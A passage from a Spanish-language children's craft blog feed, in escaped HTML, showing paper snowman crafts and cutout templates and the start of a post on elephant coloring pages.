imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1012\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKNfAHRJdvXc9n9jqrQ9nGnA8eyJPWn4rN4wkvrOpaWv1TDeWbn5lKE-b7ey5o9j06v8XDaIyc6mZUYqo6eEd6nX6uJAb1NBHHErOAitPMLFe8QBXp9kUw8moPt5-M6OVCJbzSXm4d504\/w486-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252811%2529.jpg\" width=\"486\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ELos rollos resultantes se pegan juntos de mayor a menor. Queda por complementar la figura con un pompón. No olvides fabricar la nariz y los ojos para la artesanía resultante.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq06hyLMBApYHnLi4_BXr7pbevk6_nWn8Bldw1smVsnkWS32t5xIBPAHgLwp91kGnwqGB2OoenqTTluMs7TJeSxJk4b065iWm2psbJM0Ci1ErlsDji8FQ6w2BO021Lk_C2wmjVuialSM\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252812%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"758\" data-original-width=\"800\" height=\"606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZq06hyLMBApYHnLi4_BXr7pbevk6_nWn8Bldw1smVsnkWS32t5xIBPAHgLwp91kGnwqGB2OoenqTTluMs7TJeSxJk4b065iWm2psbJM0Ci1ErlsDji8FQ6w2BO021Lk_C2wmjVuialSM\/w640-h606\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252812%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0HefVkN6_KU6grKl_d9hwLOTaWVQux0e3DYW39irUemRtiw7d8WS0rKkaBhWME89poQKwqH2TncTuB-hIz4oY15OUMVJFb6Cn5YymMy_LeTFgLji41uUTEllnfZWH0IAsjUOSXkYrvg\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252813%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje0HefVkN6_KU6grKl_d9hwLOTaWVQux0e3DYW39irUemRtiw7d8WS0rKkaBhWME89poQKwqH2TncTuB-hIz4oY15OUMVJFb6Cn5YymMy_LeTFgLji41uUTEllnfZWH0IAsjUOSXkYrvg\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252813%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxkmDfNgPAga5UpwG7KHxkVs68xMRzrU62hucK1DAICTN5s5DNEJIU0RhMTgg1Kp-0FfCKQiQbt_yznZCNmgAYl2Rb9aPcn8hhCGLAYJ5aUj9BfN5Z9urHzfX7NdrJJbvPdj5TcO3FkQ\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252814%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDxkmDfNgPAga5UpwG7KHxkVs68xMRzrU62hucK1DAICTN5s5DNEJIU0RhMTgg1Kp-0FfCKQiQbt_yznZCNmgAYl2Rb9aPcn8hhCGLAYJ5aUj9BfN5Z9urHzfX7NdrJJbvPdj5TcO3FkQ\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252814%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHFHBMWa1xwHnsPEaR7cesFnRWsQX-4sgL2Gv9m3vtoP21waYLKvHURhlxl_hWCUPtD-xSh1UEbBghyphenhyphenuuK0g1gl4YolhBWVre9LBx1mo3jXo96IEIwVKsfeBopuFYqY669uESewRhgjMg\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252816%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHFHBMWa1xwHnsPEaR7cesFnRWsQX-4sgL2Gv9m3vtoP21waYLKvHURhlxl_hWCUPtD-xSh1UEbBghyphenhyphenuuK0g1gl4YolhBWVre9LBx1mo3jXo96IEIwVKsfeBopuFYqY669uESewRhgjMg\/w640-h480\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252816%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003ECuentas o botones del tamaño adecuado son perfectos para decorar el cuerpo. La nariz se hace mejor con cartón grueso, se puede pegar con cinta adhesiva o pintar con pinturas. Todos los elementos están unidos a la figura con pegamento PVA como se muestra en la foto de un muñeco de nieve de papel.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0XBQ-NmgZpB5SA_DSTtz6vVpT8akGwKIOfpIk0RsdjkuqhTAk3zBp4FDtoB3_Glb-bUgr2mor0-CrnRiQhDMrKk9h-K6knm_f-YlQgT9tuaqGDV07Uzxxu4oETJrRhIEoQdzeXccrpI\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252819%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"800\" height=\"496\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0XBQ-NmgZpB5SA_DSTtz6vVpT8akGwKIOfpIk0RsdjkuqhTAk3zBp4FDtoB3_Glb-bUgr2mor0-CrnRiQhDMrKk9h-K6knm_f-YlQgT9tuaqGDV07Uzxxu4oETJrRhIEoQdzeXccrpI\/w640-h496\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252819%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmUqbzCRjfaLfHrpImM0iGPc2xGW1dx-GejiVBupo8p2LMiVZjNUpbuxm75bFr7eVtZiq_CgQL-9iIxR6PaaSA9RyKEpsfDgkLHyFwunS6SmWRleO6AxQ3T84vydYVlzlWM-FMWmKSQI\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252822%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFmUqbzCRjfaLfHrpImM0iGPc2xGW1dx-GejiVBupo8p2LMiVZjNUpbuxm75bFr7eVtZiq_CgQL-9iIxR6PaaSA9RyKEpsfDgkLHyFwunS6SmWRleO6AxQ3T84vydYVlzlWM-FMWmKSQI\/w640-h360\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252822%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUna opción igualmente creativa\u0026nbsp; puede ser un muñeco de nieve hecho con figuras de manos de niños. Preparamos de antemano las figuras de las palmas y tres círculos (contornos) de la futura nave. Pegamos los elementos desde el centro\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOWaqCwDwKPC099pBm6aEscWcnXrYLYrV7_nXmGOKqxULUesEGURjgDuZkIJ9hwZTQc111_B69QOLfS9G-H4vDM-n21yq51n1ZI5iNnK5nxd9R_fXxgHYMZ0Iw0dY_gsBXvIuTcc-ssc\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"768\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikOWaqCwDwKPC099pBm6aEscWcnXrYLYrV7_nXmGOKqxULUesEGURjgDuZkIJ9hwZTQc111_B69QOLfS9G-H4vDM-n21yq51n1ZI5iNnK5nxd9R_fXxgHYMZ0Iw0dY_gsBXvIuTcc-ssc\/w480-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpeg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEl sombrero y la bufanda pueden ser de materiales diversos y pegados a la pieza de trabajo. Los botones en el cuerpo del muñeco de nieve se pueden reemplazar con copos de nieve de papel de varios colores.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_QIXi3HYsrW3dYCOZ5A31vnaaTk2sywC-HyC7anxJaNoUTd4X3RIEmRexOuoNCP4KamVuYAx4CNDf7lZA5l8ORzmweGIV5nC0Q4rVUV_Jf23QMlW02zSTAo0-cAfM4mC26YZ8-t6z3w\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL_QIXi3HYsrW3dYCOZ5A31vnaaTk2sywC-HyC7anxJaNoUTd4X3RIEmRexOuoNCP4KamVuYAx4CNDf7lZA5l8ORzmweGIV5nC0Q4rVUV_Jf23QMlW02zSTAo0-cAfM4mC26YZ8-t6z3w\/w640-h640\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3RqBtjYehaeL4VpMYW5MQVDnD33oMNvbEz1-7Dd1Gu3z3RnveWW2BUfUhtEs9KaNHPbTCxg8UrsqwiLCxf5ut1rDk6SGwuQerNeKKShdi3JRPwpnqOvB5xW6bJ2Q3bgnxV1RZaYSmTU\/s898\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"898\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn3RqBtjYehaeL4VpMYW5MQVDnD33oMNvbEz1-7Dd1Gu3z3RnveWW2BUfUhtEs9KaNHPbTCxg8UrsqwiLCxf5ut1rDk6SGwuQerNeKKShdi3JRPwpnqOvB5xW6bJ2Q3bgnxV1RZaYSmTU\/w356-h400\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25282%2529.jpg\" width=\"356\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJaXzIKO0Gum6qvCpH9MgQlj8ezdZwPf88UyWj1QrpbnNR1BTQM0c_zqc5o-72ZgWeMaWNUBB0sDfvhkiROxau3a7ZevyeWd1LqeZTDfHeckpk1P4tii4w729Znoo2pYZdm43d8ZgoqeU\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"649\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJaXzIKO0Gum6qvCpH9MgQlj8ezdZwPf88UyWj1QrpbnNR1BTQM0c_zqc5o-72ZgWeMaWNUBB0sDfvhkiROxau3a7ZevyeWd1LqeZTDfHeckpk1P4tii4w729Znoo2pYZdm43d8ZgoqeU\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25283%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz40oSNrsfuk9AC_TCySju7EiY11ImPTUYtVXP8eLzpjzNGlDEPPdJwyiQH-2HgBwo2zinMOxofXe8KaudiW7ZPGx6EeijQHci6rpy6ay3reyT9hmviI8e2C2b2fyAHS_guye27Bfs1mk\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"683\" data-original-width=\"800\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz40oSNrsfuk9AC_TCySju7EiY11ImPTUYtVXP8eLzpjzNGlDEPPdJwyiQH-2HgBwo2zinMOxofXe8KaudiW7ZPGx6EeijQHci6rpy6ay3reyT9hmviI8e2C2b2fyAHS_guye27Bfs1mk\/w400-h341\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25285%2529.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0sA7BmYcwCuLP6fktU0g1LQGJoePJxdCzb4CqD_e08D0u3CNAuRrbvmY2zhVkd1sZuMZ-wJPBFuUvb1EU8gexK1wx6wgWTI_plGCy0PMK8-kH2vUbPBoBWPnAdCHWOrPiLl_TqWo4zRg\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"780\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0sA7BmYcwCuLP6fktU0g1LQGJoePJxdCzb4CqD_e08D0u3CNAuRrbvmY2zhVkd1sZuMZ-wJPBFuUvb1EU8gexK1wx6wgWTI_plGCy0PMK8-kH2vUbPBoBWPnAdCHWOrPiLl_TqWo4zRg\/w305-h400\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25286%2529.jpg\" width=\"305\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPlantillas para recortar de muñecos de nieve para manualidades infantiles\u003C\/h2\u003E\u003Cp\u003EExisten varias variedades de modelos de muñecos de nieve, según su form\u003C\/p\u003E\u003Cp\u003EPlano. Están hechos de papel y decorados con oropel, abalorios, abalorios o simplemente cubiertos con pinturas especiales. Es más adecuado para decorar superficies de paredes, espejos o puertas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnPscoDO0aNcleWvscEx4QA1e_JEIkEVOjqj2qPVQlM13NG8AoyZrWxSPBX9QgYolrYR8SsXu_rmUow_8Q7Q0KlMejr884naQlS9FUrgrepR2T5wyNYLi_X8K6MNB6JFt8v5ofBZZPZs\/s820\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"820\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXnPscoDO0aNcleWvscEx4QA1e_JEIkEVOjqj2qPVQlM13NG8AoyZrWxSPBX9QgYolrYR8SsXu_rmUow_8Q7Q0KlMejr884naQlS9FUrgrepR2T5wyNYLi_X8K6MNB6JFt8v5ofBZZPZs\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKvT_NcvEiPIrNa2sY595qFa9rdYtWDu3dRxtnmmg-AUmQgtbhNwpYxsGQdq5n3iLuvbuQvcpkzJK2VWL-fVZE0w-vvN6ggJVyv55wfp-0vt5kAUlYFIvf1eoU7o_OlqhkoQfju5Ph6U\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheKvT_NcvEiPIrNa2sY595qFa9rdYtWDu3dRxtnmmg-AUmQgtbhNwpYxsGQdq5n3iLuvbuQvcpkzJK2VWL-fVZE0w-vvN6ggJVyv55wfp-0vt5kAUlYFIvf1eoU7o_OlqhkoQfju5Ph6U\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhspX0Uxc2rfUioXyOq1mvmT04CEkjaKrY-5DiEB27LR8SD5nUV3HB4HBRCcmkh_aggPymlvlbY0TK3PNV05Bws3fs3M2DJLuTZsXBRRKh71nT38YAarTZM84cZQ-AmEYcj-n0XY49L680\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhspX0Uxc2rfUioXyOq1mvmT04CEkjaKrY-5DiEB27LR8SD5nUV3HB4HBRCcmkh_aggPymlvlbY0TK3PNV05Bws3fs3M2DJLuTZsXBRRKh71nT38YAarTZM84cZQ-AmEYcj-n0XY49L680\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25281%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0y1k0pomup4A2b9088jVvIfllhT9ZR-95IiKoo6_83MvOTBeCAUiGap9ZFLfsh_Gekx2NnlTbg-9Kp7COFHXgS5GM4T6zQ2ZT9p7JyxPt-m0i984f20jOTmgNPU-6S4Szvc3EYu1aMc\/s1024\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"724\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib0y1k0pomup4A2b9088jVvIfllhT9ZR-95IiKoo6_83MvOTBeCAUiGap9ZFLfsh_Gekx2NnlTbg-9Kp7COFHXgS5GM4T6zQ2ZT9p7JyxPt-m0i984f20jOTmgNPU-6S4Szvc3EYu1aMc\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25287%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc1GKn1eDeFzoI2XB-ohPdGl0zbEHV2E9hsHWsqVtw74F-l-QJ0LsbHMPbY4YXEoWUSKQ7E8LHKHosBS4hr4mjyahlM_E-g1f2R5DBkDYMz3iEuQJoniLQgv51b2dG2K0F4lVvW-qZhuY\/s1043\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252815%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1043\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgc1GKn1eDeFzoI2XB-ohPdGl0zbEHV2E9hsHWsqVtw74F-l-QJ0LsbHMPbY4YXEoWUSKQ7E8LHKHosBS4hr4mjyahlM_E-g1f2R5DBkDYMz3iEuQJoniLQgv51b2dG2K0F4lVvW-qZhuY\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252815%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichI4Fj4Tg0MxenS7oUXtm3GycyfKeXCK1YBlfg5UxeCFEM5Indt367AF6tDtrMt_1O_WuC5gNxzJwbUzbx-Ho_O7apGQKIQrqp1BENVeTGdWKc6lNdGEeSqfqVGN6SbWATATjl_x5C4w\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252820%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"763\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEichI4Fj4Tg0MxenS7oUXtm3GycyfKeXCK1YBlfg5UxeCFEM5Indt367AF6tDtrMt_1O_WuC5gNxzJwbUzbx-Ho_O7apGQKIQrqp1BENVeTGdWKc6lNdGEeSqfqVGN6SbWATATjl_x5C4w\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252820%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2mPI6ytSxzVbSDWmr4xtBhPIkdtuJ38E2_nv62e2SxGSJZODTHwoK8oP-DzYTXyVVlHIte2kQGIVEHfwb2WFn1QF7TSdZI_kxq5kGDOoDV7kOwUeA-xTsESfZ5cPwUoTTwjIcnXsXwA\/s800\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252821%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"566\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH2mPI6ytSxzVbSDWmr4xtBhPIkdtuJ38E2_nv62e2SxGSJZODTHwoK8oP-DzYTXyVVlHIte2kQGIVEHfwb2WFn1QF7TSdZI_kxq5kGDOoDV7kOwUeA-xTsESfZ5cPwUoTTwjIcnXsXwA\/s320\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%252821%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/3136056845135597101\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/3136056845135597101?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3136056845135597101"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/3136056845135597101"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/manualidades-para-ninos-muneco-de-nieve.html","title":"Manualidades para niños: Muñeco de nieve "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxtzAtyvUvfyFimeyrFJbFJm4K-b2ueXquCycVx6Bc9zezdKobwFbXYqzB5MkKslMYK-XUGGT5ePWGsnsvl61eL2uNkm8twDuoDzMhdkUhLCwtuIubVc33FOvtT3Vr3xrQxIXilqFFsmc\/s72-w640-h640-c\/mu%25C3%25B1eco+nievo+ni%25C3%25B1os+%25288%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-291662769363448412"},"published":{"$t":"2020-11-13T11:13:00.003+01:00"},"updated":{"$t":"2020-11-13T11:13:01.386+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"elefante"}],"title":{"type":"text","$t":"Descarga elefantes para colorear"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EDibujos de elefantes tiernos para colorear\u003C\/h1\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl\u0026nbsp; elefantes es el mamíferos terrestres más grande de la tierra. Se caracteriza por sus orejas grandes y su larga trompa\u0026nbsp;.\u0026nbsp; Tenemos dibujos para colorear de trompas de elefante, busca más abajo entre todos las caricaturas de elefnte para pintar\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl elefante usa su trompa para recoger objetos,\u0026nbsp; hacer llamadas de advertencia, saludar a otros elefantes o\u0026nbsp; beber. También la usa como ducha para bañarse, entre otras cosas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 